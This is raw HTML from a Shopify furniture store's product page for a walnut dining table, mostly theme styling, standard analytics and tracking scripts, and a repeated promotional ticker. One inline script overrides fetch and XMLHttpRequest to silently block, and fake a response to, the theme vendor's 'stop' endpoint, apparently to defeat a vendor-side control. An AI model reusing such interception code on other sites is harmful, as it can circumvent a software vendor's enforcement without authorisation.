        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1531.0,"currencyCode":"USD"},"product":{"title":"Tulip 60\" Oval Walnut Dining Table","vendor":"Modway","id":"2550395207765","untranslatedTitle":"Tulip 60\" Oval Walnut Dining Table","url":"\/es\/products\/tulip-60-oval-walnut-dining-table","type":"Tulip Dining Table"},"id":"32706832072789","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3543-BLK-WAL_4.jpg?v=1654966668"},"sku":"EEI-3543-BLK-WAL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1531.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tulip 60\\\" Oval Walnut Dining Table\",\"vendor\":\"Modway\",\"id\":\"2550395207765\",\"untranslatedTitle\":\"Tulip 60\\\" Oval Walnut Dining Table\",\"url\":\"\/es\/products\/tulip-60-oval-walnut-dining-table\",\"type\":\"Tulip Dining Table\"},\"id\":\"32706832072789\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3543-BLK-WAL_4.jpg?v=1654966668\"},\"sku\":\"EEI-3543-BLK-WAL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2550395207765,"gid":"gid:\/\/shopify\/Product\/2550395207765","vendor":"Modway","type":"Tulip Dining Table","handle":"tulip-60-oval-walnut-dining-table","variants":[{"id":32706832072789,"price":153100,"name":"Tulip 60\" Oval Walnut Dining Table","public_title":null,"sku":"EEI-3543-BLK-WAL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2550395207765,"requestId":"68f6f741-51e4-4bbe-8a76-989a95152fb3-1768745972"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"e116b6a6-cb9b-4acc-bcda-fff947e39b29"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2550395207765,"requestId":"68f6f741-51e4-4bbe-8a76-989a95152fb3-1768745972","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32706832072789,"productId":2550395207765,"productGid":"gid:\/\/shopify\/Product\/2550395207765","name":"Tulip 60\" Oval Walnut Dining Table","price":"1531.00","sku":"EEI-3543-BLK-WAL","brand":"Modway","variant":null,"category":"Tulip Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32706832072789,"productId":2550395207765,"productGid":"gid:\/\/shopify\/Product\/2550395207765","name":"Tulip 60\" Oval Walnut Dining Table","price":"1531.00","sku":"EEI-3543-BLK-WAL","brand":"Modway","variant":null,"category":"Tulip Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/tulip-60-oval-walnut-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
